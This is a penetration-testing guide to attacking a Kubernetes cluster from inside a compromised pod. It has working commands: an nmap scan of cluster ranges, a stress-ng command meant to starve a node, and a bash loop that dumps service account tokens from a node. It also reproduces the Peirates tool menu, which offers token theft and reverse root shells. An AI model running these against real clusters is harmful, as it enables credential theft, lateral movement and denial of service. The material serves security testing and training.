202 lines
8.6 KiB
Markdown
202 lines
8.6 KiB
Markdown
# Attacking Kubernetes from inside a Pod
|
|
|
|
## **Pod Breakout**
|
|
|
|
**If you are lucky enough you may be able to escape from it to the node:**
|
|
|
|

|
|
|
|
### Escaping from the pod
|
|
|
|
In order to try to escape from the pos you might need to **escalate privileges** first, some techniques to do it:
|
|
|
|
{% content-ref url="../../linux-unix/privilege-escalation/" %}
|
|
[privilege-escalation](../../linux-unix/privilege-escalation/)
|
|
{% endcontent-ref %}
|
|
|
|
You can check this **docker breakouts to try to escape** from a pod you have compromised:
|
|
|
|
{% content-ref url="../../linux-unix/privilege-escalation/docker-breakout/" %}
|
|
[docker-breakout](../../linux-unix/privilege-escalation/docker-breakout/)
|
|
{% endcontent-ref %}
|
|
|
|
### Abusing Kubernetes Privileges
|
|
|
|
As explained in the section about **kubernetes enumeration**:
|
|
|
|
{% content-ref url="enumeration-from-a-pod.md" %}
|
|
[enumeration-from-a-pod.md](enumeration-from-a-pod.md)
|
|
{% endcontent-ref %}
|
|
|
|
Usually the pods are run with a **service account token** inside of them. This service account may have some **privileges attached to it** that you could **abuse** to **move** to other pods or even to **escape** to the nodes configured inside the cluster. Check how in:
|
|
|
|
{% content-ref url="hardening-roles-clusterroles/" %}
|
|
[hardening-roles-clusterroles](hardening-roles-clusterroles/)
|
|
{% endcontent-ref %}
|
|
|
|
### Abusing Cloud Privileges
|
|
|
|
If the pod is run inside a **cloud environment** you might be able to l**eak a token from the metadata endpoint** and escalate privileges using it.
|
|
|
|
## Search vulnerable network services
|
|
|
|
As you are inside the Kubernetes environment, if you cannot escalate privileges abusing the current pods privileges and you cannot escape from the container, you should **search potential vulnerable services.**
|
|
|
|
### Services
|
|
|
|
**For this purpose, you can try to get all the services of the kubernetes environment:**
|
|
|
|
```
|
|
kubectl get svc --all-namespaces
|
|
```
|
|
|
|
By default, Kubernetes uses a flat networking schema, which means **any pod/service within the cluster can talk to other**. The **namespaces** within the cluster **don't have any network security restrictions by default**. Anyone in the namespace can talk to other namespaces.
|
|
|
|
### Scanning
|
|
|
|
The following Bash script (taken from a [Kubernetes workshop](https://github.com/calinah/learn-by-hacking-kccn/blob/master/k8s\_cheatsheet.md)) will install and scan the IP ranges of the kubernetes cluster:
|
|
|
|
```bash
|
|
sudo apt-get update
|
|
sudo apt-get install nmap
|
|
nmap-kube ()
|
|
{
|
|
nmap --open -T4 -A -v -Pn -p 80,443,2379,8080,9090,9100,9093,4001,6782-6784,6443,8443,9099,10250,10255,10256 "${@}"
|
|
}
|
|
|
|
nmap-kube-discover () {
|
|
local LOCAL_RANGE=$(ip a | awk '/eth0$/{print $2}' | sed 's,[0-9][0-9]*/.*,*,');
|
|
local SERVER_RANGES=" ";
|
|
SERVER_RANGES+="10.0.0.1 ";
|
|
SERVER_RANGES+="10.0.1.* ";
|
|
SERVER_RANGES+="10.*.0-1.* ";
|
|
nmap-kube ${SERVER_RANGES} "${LOCAL_RANGE}"
|
|
}
|
|
nmap-kube-discover
|
|
```
|
|
|
|
Check out the following page to learn how you could **attack Kubernetes specific services** to **compromise other pods/all the environment**:
|
|
|
|
{% content-ref url="pentesting-kubernetes-from-the-outside.md" %}
|
|
[pentesting-kubernetes-from-the-outside.md](pentesting-kubernetes-from-the-outside.md)
|
|
{% endcontent-ref %}
|
|
|
|
### Sniffing
|
|
|
|
In case the **compromised pod is running some sensitive service** where other pods need to authenticate you might be able to obtain the credentials send from the other pods.
|
|
|
|
### Node DoS
|
|
|
|
There is no specification of resources in the Kubernetes manifests and **not applied limit** ranges for the containers. As an attacker, we can **consume all the resources where the pod/deployment running** and starve other resources and cause a DoS for the environment.
|
|
|
|
This can be done with a tool such as [**stress-ng**](https://zoomadmin.com/HowToInstall/UbuntuPackage/stress-ng):
|
|
|
|
```
|
|
stress-ng --vm 2 --vm-bytes 2G --timeout 30s
|
|
```
|
|
|
|
You can see the difference between while running `stress-ng` and after
|
|
|
|
```bash
|
|
kubectl --namespace big-monolith top pod hunger-check-deployment-xxxxxxxxxx-xxxxx
|
|
```
|
|
|
|

|
|
|
|
## Node Post-Exploitation
|
|
|
|
If you managed to **escape from the container** there are some interesting things you will find in the node:
|
|
|
|
* The **Container Runtime** process (Docker)
|
|
* More **pods/containers** running in the node you can abuse like this one (more tokens)
|
|
* The whole **filesystem** and **OS** in general
|
|
* The **Kube-Proxy** service listening
|
|
* The **Kubelet** service listening: Check `/var/lib/kubelet/` specially `/var/lib/kubelet/kubeconfig`
|
|
|
|
```bash
|
|
# Check Kubelet privileges
|
|
kubectl --kubeconfig /var/lib/kubelet/kubeconfig auth can-i create pod -n kube-system
|
|
|
|
# Steal the tokens from the pods running in the node
|
|
## The most interesting one is probably the one of kube-system
|
|
ALREADY="IinItialVaaluE"
|
|
for i in $(mount | sed -n '/secret/ s/^tmpfs on \(.*default.*\) type tmpfs.*$/\1\/namespace/p'); do
|
|
TOKEN=$(cat $(echo $i | sed 's/.namespace$/\/token/'))
|
|
if ! [ $(echo $TOKEN | grep -E $ALREADY) ]; then
|
|
ALREADY="$ALREADY|$TOKEN"
|
|
echo "Directory: $i"
|
|
echo "Namespace: $(cat $i)"
|
|
echo ""
|
|
echo $TOKEN
|
|
echo "================================================================================"
|
|
echo ""
|
|
fi
|
|
done
|
|
```
|
|
|
|
## Automatic Tools
|
|
|
|
* [**https://github.com/inguardians/peirates**](https://github.com/inguardians/peirates)****
|
|
|
|
```
|
|
Peirates v1.1.8-beta by InGuardians
|
|
https://www.inguardians.com/peirates
|
|
----------------------------------------------------------------
|
|
[+] Service Account Loaded: Pod ns::dashboard-56755cd6c9-n8zt9
|
|
[+] Certificate Authority Certificate: true
|
|
[+] Kubernetes API Server: https://10.116.0.1:443
|
|
[+] Current hostname/pod name: dashboard-56755cd6c9-n8zt9
|
|
[+] Current namespace: prd
|
|
----------------------------------------------------------------
|
|
Namespaces, Service Accounts and Roles |
|
|
---------------------------------------+
|
|
[1] List, maintain, or switch service account contexts [sa-menu] (try: listsa *, switchsa)
|
|
[2] List and/or change namespaces [ns-menu] (try: listns, switchns)
|
|
[3] Get list of pods in current namespace [list-pods]
|
|
[4] Get complete info on all pods (json) [dump-pod-info]
|
|
[5] Check all pods for volume mounts [find-volume-mounts]
|
|
[6] Enter AWS IAM credentials manually [enter-aws-credentials]
|
|
[7] Attempt to Assume a Different AWS Role [aws-assume-role]
|
|
[8] Deactivate assumed AWS role [aws-empty-assumed-role]
|
|
[9] Switch authentication contexts: certificate-based authentication (kubelet, kubeproxy, manually-entered) [cert-menu]
|
|
-------------------------+
|
|
Steal Service Accounts |
|
|
-------------------------+
|
|
[10] List secrets in this namespace from API server [list-secrets]
|
|
[11] Get a service account token from a secret [secret-to-sa]
|
|
[12] Request IAM credentials from AWS Metadata API [get-aws-token] *
|
|
[13] Request IAM credentials from GCP Metadata API [get-gcp-token] *
|
|
[14] Request kube-env from GCP Metadata API [attack-kube-env-gcp]
|
|
[15] Pull Kubernetes service account tokens from kops' GCS bucket (Google Cloudonly) [attack-kops-gcs-1] *
|
|
[16] Pull Kubernetes service account tokens from kops' S3 bucket (AWS only) [attack-kops-aws-1]
|
|
--------------------------------+
|
|
Interrogate/Abuse Cloud API's |
|
|
--------------------------------+
|
|
[17] List AWS S3 Buckets accessible (Make sure to get credentials via get-aws-token or enter manually) [aws-s3-ls]
|
|
[18] List contents of an AWS S3 Bucket (Make sure to get credentials via get-aws-token or enter manually) [aws-s3-ls-objects]
|
|
-----------+
|
|
Compromise |
|
|
-----------+
|
|
[20] Gain a reverse rootshell on a node by launching a hostPath-mounting pod [attack-pod-hostpath-mount]
|
|
[21] Run command in one or all pods in this namespace via the API Server [exec-via-api]
|
|
[22] Run a token-dumping command in all pods via Kubelets (authorization permitting) [exec-via-kubelet]
|
|
-------------+
|
|
Node Attacks |
|
|
-------------+
|
|
[30] Steal secrets from the node filesystem [nodefs-steal-secrets]
|
|
-----------------+
|
|
Off-Menu +
|
|
-----------------+
|
|
[90] Run a kubectl command using the current authorization context [kubectl [arguments]]
|
|
[] Run a kubectl command using EVERY authorization context until one works [kubectl-try-all [arguments]]
|
|
[91] Make an HTTP request (GET or POST) to a user-specified URL [curl]
|
|
[92] Deactivate "auth can-i" checking before attempting actions [set-auth-can-i]
|
|
[93] Run a simple all-ports TCP port scan against an IP address [tcpscan]
|
|
[94] Enumerate services via DNS [enumerate-dns] *
|
|
[] Run a shell command [shell <command and arguments>]
|
|
|
|
[exit] Exit Peirates
|
|
```
|
|
|
|
##
|